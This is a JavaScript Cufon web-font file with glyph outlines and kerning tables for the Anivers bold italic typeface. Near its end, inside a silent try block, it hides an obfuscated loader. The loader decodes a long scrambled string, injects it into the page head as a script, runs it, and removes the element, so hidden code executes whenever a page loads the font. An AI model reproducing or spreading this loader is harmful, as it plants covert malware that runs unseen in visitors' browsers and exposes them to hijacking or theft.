-150v64,0,98,44,98,102v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101xm123,-39v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59v-49,0,-71,60,-72,104v0,34,16,60,51,60","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"14,-108r159,0r-7,33r-158,0","w":180,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"J":4,"\u0134":4,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00d8":-6,"\u0152":-6,"\u00c7":-6,"\u00d3":-6,"\u00d4":-6,"\u00d6":-6,"\u00d2":-6,"\u00d5":-6,"\u0106":-6,"\u010c":-6,"\u0108":-6,"\u010a":-6,"\u011e":-6,"\u011c":-6,"\u0122":-6,"\u0120":-6,"\u014e":-6,"\u0150":-6,"\u014c":-6,"V":10,"W":10,"\u0174":10,"X":4,"Y":19,"\u00dd":19,"\u0178":19,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"\u00f8":-7,"\u0153":-7,"\u00e7":-7,"\u00e9":-7,"\u00ea":-7,"\u00eb":-7,"\u00e8":-7,"\u00f3":-7,"\u00f4":-7,"\u00f6":-7,"\u00f2":-7,"\u00f5":-7,"\u0111":-7,"\u0107":-7,"\u010d":-7,"\u0109":-7,"\u010b":-7,"\u010f":-7,"\u0115":-7,"\u011b":-7,"\u0117":-7,"\u0113":-7,"\u0119":-7,"\u014f":-7,"\u0151":-7,"\u014d":-7,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"\u00b5":3}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm115,-301r39,0r29,45r-36,0v-6,-7,-9,-16,-16,-22r-21,22r-40,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"87,-31v-36,-6,-57,-32,-57,-72v0,-57,41,-96,91,-105r6,-34r34,0r-6,32v10,0,23,3,31,7r-15,40v-39,-20,-85,6,-85,54v0,39,43,45,72,32r2,38v-11,5,-25,9,-39,9r-7,34r-34,0","w":194},{"d":"66,0r34,-185r-46,20r-1,-41r64,-28r43,0r-44,234r-50,0","w":194},{"d":"220,0r-62,0v-5,-5,-9,-11,-13,-17v-37,37,-140,25,-140,-43v0,-38,30,-59,59,-76v-33,-48,1,-111,63,-111v36,0,61,22,61,54v0,29,-23,48,-60,68v10,15,23,34,33,47v15,-18,26,-40,33,-62r48,0v-13,37,-31,69,-58,95v9,14,22,29,36,45xm58,-69v0,33,48,44,67,23v-12,-16,-29,-39,-43,-61v-11,8,-24,20,-24,38xm122,-213v-27,0,-32,43,-14,61v19,-9,34,-22,34,-40v0,-11,-6,-21,-20,-21","w":239},{"d":"248,-145v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101v0,-79,52,-150,133,-150v64,0,98,44,98,102xm144,-203v-48,0,-71,60,-72,104v0,34,16,60,51,60v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59xm147,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23xm221,-282v2,32,-49,35,-49,3v0,-15,12,-26,26,-26v14,0,23,10,23,23","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"53,-256r52,0r-20,101v13,-15,32,-25,54,-25v37,0,53,31,53,62v0,57,-37,122,-116,122v-57,0,-68,-34,-59,-81xm115,-138v-28,-1,-49,42,-48,83v0,13,7,20,19,20v30,0,52,-42,52,-73v0,-17,-7,-30,-23,-30","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"85,-247v32,0,53,24,53,52v0,31,-26,54,-56,54v-31,0,-53,-22,-53,-51v0,-30,25,-55,56,-55xm84,-221v-15,0,-26,14,-26,28v0,15,11,27,26,27v15,0,25,-13,25,-29v0,-14,-8,-26,-25,-26","w":128},{"d":"85,4v-45,0,-74,-29,-74,-73v0,-61,42,-111,105,-111v47,0,74,32,74,72v0,64,-44,112,-105,112xm93,-36v28,0,44,-41,44,-71v0,-16,-7,-34,-28,-34v-30,0,-45,44,-45,71v0,21,11,34,29,34xm110,-252r35,0r27,55r-33,0v-5,-9,-8,-21,-15,-29r-21,29r-36,0","k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":5,"\u0135":5,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":5,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\"":8,"'":8,"\u2019":12,"\u201d":12,",":5,".":5,"\u2026":5}},{"d":"57,0r-52,0r33,-176r52,0","w":95,"k":{")":-1,"]":-1,"}":-1,"\u2019":-1,"\u201d":-1}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r143,0r-8,45r-92,0r-10,51r87,0xm82,-302r29,0v0,9,5,18,19,18v15,0,21,-8,23,-18r30,0v-4,25,-21,44,-56,44v-35,0,-48,-20,-45,-44","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"53,-243r52,0r-18,95r88,0r18,-95r52,0r-46,243r-52,0r19,-102r-88,0r-19,102r-52,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"105,-156v-5,-6,-2,-25,-19,-20r0,20r-18,0r0,-56v15,-2,54,-9,54,15v0,6,-5,11,-13,13v10,0,13,22,16,28r-20,0xm92,-202v-9,-2,-5,8,-6,14v15,4,23,-14,6,-14xm94,-247v36,0,63,28,63,62v0,35,-27,63,-63,63v-35,0,-64,-28,-64,-63v0,-34,28,-62,64,-62xm93,-231v-26,0,-44,21,-44,47v0,26,19,46,45,46v26,0,45,-21,45,-47v0,-26,-20,-46,-46,-46","w":147},{"d":"57,0r-52,0r19,-105v5,-27,7,-56,9,-71r45,0v0,11,-4,26,-2,36v16,-26,33,-43,66,-40r-10,51v-64,-9,-63,74,-75,129xm106,-197r-36,0r-27,-55r34,0v5,9,8,20,15,28r21,-28r37,0","w":133,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"f":-9,"\u00df":-9,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,":":-1,";":-1,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-2,"\u201c":-2,"\u2019":-5,"\u201d":-5,",":15,".":15,"\u2026":15}},{"d":"87,18r-34,1r22,-112v-26,-8,-47,-26,-49,-61v-4,-74,90,-101,170,-85r-49,257r-34,0r44,-229r-26,0","w":193},{"d":"266,-48r3,37v-45,23,-97,22,-124,-16v-38,56,-135,33,-135,-44v0,-63,43,-109,97,-109v28,-1,47,12,59,31v24,-47,125,-37,125,19v0,52,-58,62,-113,61v-3,41,62,36,88,21xm91,-36v29,0,44,-42,44,-70v0,-18,-6,-35,-27,-35v-30,0,-44,39,-44,69v0,21,10,36,27,36xm242,-126v0,-8,-6,-17,-21,-17v-21,0,-34,20,-38,36v30,1,59,-1,59,-19","w":297,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"58,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm132,-199v-13,0,-24,-9,-24,-24v0,-16,13,-27,28,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","w":142},{"d":"43,-252r50,0r27,55r-37,0","w":142},{"d":"244,-143v-4,94,-62,146,-166,144v-31,0,-54,-2,-66,-4r19,-100r-27,0r8,-43r28,0r17,-93v92,-16,192,-1,187,96xm72,-42v70,11,116,-35,116,-99v0,-47,-36,-70,-86,-60r-11,55r47,0r-8,43r-46,0","w":249,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"13,-166r23,-23r69,71r69,-71r24,23r-70,71r70,71r-24,24r-69,-72r-69,72r-23,-24r69,-71","w":214}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1506-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})(">@90D5!E1#jm>h$435~NY@Yj-e!095jm-eSN1#kr98QfgcE)-Al;n`pB9v_O3`C;9`3O3`C;9#~O3`C_n`BO3`C_!@9O3`C;9`BO3`C;9H$O3`C;9#8O3`C_nc9O3`C;9H~O3`C_!H9O3`C;gckO3`C_nopO3`C_no8O3`C_noSO3`C;gc~O3`C_n@8O3`C_nH!O3`C_!HBO3`C_!c~O3`C;9o&B-Al;n@9H-Al;n`W;-Al;n@Y_l0_0nopBgr!O3`C_!#8CphoW~@AYS>dn!.Fzk%`l8#-g91DO36,?B)H&$5ra=wKf]mL;_NcE0ev2^P4Qj+XO3`C_nH3O3`C_nekL-Al;n@!$-Al;n`gE-AlNnoWE-Al;n`Y;-Al;n`YN6~_0noWeg0_0noWcn~_0noW;g0_0nop)!0_0noWE!0_0nop5g$_0nop)9~_0nop5g8_0nopB.%=O3`C;g#~O3`C;9`kO3`C_!#k.-Al;n`kB!~_0nopH.~_0nop&!~_0noWN.~_0nopHn~_0noWe.-^O3`C;9`~O3`C_!og$-Al;n@zNd~_0noWN98_0noW0g$_0noWc!8_0noWc!0_0noWN!$_0noWvg8_0nop)!~_0nop$n$_0nHWNn$_0noWen0_0nop5!)^O3`C_!H~O3`C;9`!d-Al;n`z_YA9E80_0nop5n0_0nop5n$_0noW;!~_0noWv!$_0noW;n0_0nop)98_0noWEg0_0nop$9$SO3`C_!Hpz-Al;n`Wv-Al;n@We-Al;n`Wc-Al;n`l2g0_0noW_!H0O3`C_!5kO3`C_!c!O3`C;gcSO3`C_!@8O3`C_n#kO-~_0nop&9WkO3`C_n59O3`C_nH~O3`C_!opO3`C;g`pO3`C_!oBO3`C;9@!=-Al;n@g0-Al;n`Ov-Al;n`!$-Al;n`85-Al;n`p5-Al;n`l;-Al;n`l0-Al;n`9)8@BO3`C_no~O3`C_!`kO3`C;gHSO3`C_!59O3`C_n#!O3`C_!H8m-Al;n@nv-Al;n`zE1$_0nHC_9~_0noW;gr$O3`C_ncBO3`C_!H3O3`C_n#8O3`C_!e!O3`C_!`~;-Al;n`O^-Al;n`ncO8_0noW_g8_0noW_9$_0noWc!~_0noWNg$^O3`C_n#S0-Al;n@z288_0noWeg8_0noWvg$_0nHCN!$_0noW_!8_0noW_n8_0noWv!~_0noWvnH_O3`C_!`SO3`C;ge9O3`C_nc$O3`C_ne!O3`C_no$O3`C_!HS!-Al;n@Y2kl$O3`C_!o8O3`C_ne~O3`C_!5l=6E3O3`C_!#!O3`C_!@SO3`C_!@k5-Al;n`!5-Al;n`le-Al;n@k5-Al;n`S&-Al;n`lvO$_0nop$!8_0noWE.8_0nop)g`nX.$_0nop).#~]-Al;n@S5-Al;n`nN-Al;n@gv-Al;n`W^!0_0nop59`Y&-Al;n@l^>0;L-Al;n`zN-Al;n`WN30_0nopHg$_0noWcg&~O3`C;9HpO3`C;9@8n-AlNnoW2-AlNnoW^-c8#6&aa#$_0noWN.`BO3`C_!ekgk$_0nopB9h!9-Al;n@8&l8_0noWEn0_0noWv.~_0nop&n8]O3`C_noBO3`C;gcg^-Al;n@SH-Al;n@S)-Al;n@!H-Al;n@lez~_0nopBg0_0noW;!0_0nopB!~_0nopH9~_0nop59$_0nop$n@ze-Al;n@8H-Al;n@zc-hSO3`C_n@z+n~_0nop&g8_0nopH!8_0nop)!8_0nop5.h0O3`C_nH8O3`C;9@SO3`C;9o8h-Al;n@n^zv0O3`C_!e8f-Al;n@W0-Al;n`O;Sc]O3`C;g`3O3`C_n5!O3`C_!#~O3`C;g`~O3`C;gc!O3`C;9#SK-Al;n`SB-8_0noWN!~_0nopBn0_0nop)n0_0nop59~_0nHC_ge8O3`C_no9O3`C_!c8O3`C;g#9F-AlNnoWc-Al;n@!B-Al;n@WNn%9O3`C;9o9)-Al;n@Y;-Al;n@gE-Al;n`n_-Al;n`WE%~_0nopB98_0noW0.8_0nop)!$_0noW0n0_0nopB.@pO3`C;9opO3`C;9oO)dr!;D@$E>hY)>%_=F`CfOo0)drCfDo0;d5_$D53E1h_rF#Ym9)^rDA$;1Anj6vE41#gag)^L1cEL-)?X.r3v30;m>`QaFc=]9@0$9@$Hg#_Od5!LD8;mg-Y=Shj=drk$OvzaD@jHg-k=De2m1@jc3@^BD#l=>#9LO)?41`_f.NfK1%$r#e!D1803F-pD180j>%?=")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":201,"face":{"font-family":"Anivers 400","font-weight":700,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 11 7 3 3 4 3 9 2 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-35 -320 353 90","underline-thickness":"18","underline-position":"-18","slope":"-11","stemh":"40","stemv":"55","unicode-range":"U+0020-U+2122"}}));
